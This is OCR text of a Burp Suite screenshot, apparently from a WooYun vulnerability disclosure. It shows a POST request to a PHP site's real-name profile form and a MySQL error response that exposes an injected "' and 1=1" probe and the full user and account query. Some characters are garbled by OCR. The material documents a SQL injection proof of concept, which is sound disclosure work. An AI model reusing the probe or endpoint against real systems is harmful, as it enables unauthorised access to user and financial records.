 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /index.php?user&q=code/user/realname HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 3205
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYvtAx6YDBqt776u2
Referer: http://127.0.0.1/index.php?user&q=code/user/realname
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=02aba1c5839410edb40f3807a101986e;
RFdDTVNlc2VyX2lk=b593ULDqUXh/QhmOYL6mHaHkdvIG0h7C7aqpfK5LIMo2DS1PV2or;
EDiaryEditor_RSave=true
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="realname"
□□□
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="sex"
2
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="nation"
365
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="birthday"
2015-08-11
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="card_type"
1
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="card_id"
522635197809122343
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="province"
21
------WebKitFormBoundaryYvtAx6YDBqt776u2
Content-Disposition: form-data; name="city"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Aug 2015 16:23:36 GMT
Server: Apache/2.2.9 (APMServ) mod_ssl/2.2.9 OpenSSL/0.9.8h PHP/5.2.6
X-Powered-By: PHP/5.2.6
Content-Length: 554
Content-Type: text/html;charset=GB2312
You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '' and 1=1' at line
6□□SQL□□□□!select p2.name as typename,p2.type,p3.*,p4.*,p5.*,p1.* from `dw_user`
as p1
left join `dw_user_type` as p2 on p1.type_id =
p2.type_id
left join `dw_user_cache` as p3 on p3.user_id =
p1.user_id
left join `dw_account` as p4 on p4.user_id =
p1.user_id
left join `dw_userinfo` as p5 on p5.user_id =
p1.user_id
where 1=1 and p1.user_id = 1' and 1=1
www.wooyun.org